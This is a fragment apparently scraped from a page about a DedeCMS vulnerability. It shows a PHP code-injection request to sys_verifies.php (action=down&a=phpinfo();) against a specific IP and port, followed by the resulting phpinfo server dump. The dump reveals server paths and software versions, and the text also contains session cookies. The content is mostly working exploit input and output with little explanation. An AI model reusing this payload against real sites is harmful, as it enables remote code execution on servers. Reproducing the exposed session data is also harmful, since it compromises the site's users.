 117.167.136.245:21880/csrf/uploads/dede/sys_verifies.php?action=down&a=phpinfo();
Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
_SERVER["PATHEXT"] .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
_SERVER["WINDIR"] C:\Windows
_SERVER["PHP_FCGI_MAX_REQUESTS"] 1000
_SERVER["PHPRC"] C:/phpStudy/php/php-5.6.27-nts/
_SERVER["_FCGI_SHUTDOWN_EVENT_"] 1848
_SERVER["SCRIPT_NAME"] /csrf/uploads/dede/sys_verifies.php
_SERVER["REQUEST_URI"] /csrf/uploads/dede/sys_verifies.php?action=down&a=phpinfo();
_SERVER["QUERY_STRING"] action=down&a=phpinfo();
_SERVER["REQUEST_METHOD"] GET
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["REMOTE_PORT"] 54030
_SERVER["SCRIPT_FILENAME"] C:/phpStudy/WWW/csrf/uploads/dede/sys_verifies.php
_SERVER["SERVER_ADMIN"] admin@phpStudy.net
_SERVER["CONTEXT_DOCUMENT_ROOT"] C:/phpStudy/WWW
_SERVER["CONTEXT_PREFIX"] no value
_SERVER["REQUEST_SCHEME"] http
_SERVER["DOCUMENT_ROOT"] C:/phpStudy/WWW
_SERVER["REMOTE_ADDR"]
_SERVER["SERVER_PORT"] 21880
_SERVER["SERVER_ADDR"] 10.10.0.218
_SERVER["SERVER_NAME"] 117.167.136.245
_SERVER["SERVER_SOFTWARE"] Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
_SERVER["SERVER_SIGNATURE"] no value
_SERVER["SystemRoot"] C:\Windows
_SERVER["HTTP_UPGRADE_INSECURE_REQUESTS"] 1
_SERVER["HTTP_COOKIE"] menuitems=1_1%2C2_1%2C3_1; PHPSESSID=jce88vmh1jlgfnfskph6t6kqa6; DedeUserID=1;
DedeUserID__ckMd5=97b67fb622e49f02; DedeLoginTime=1585541406;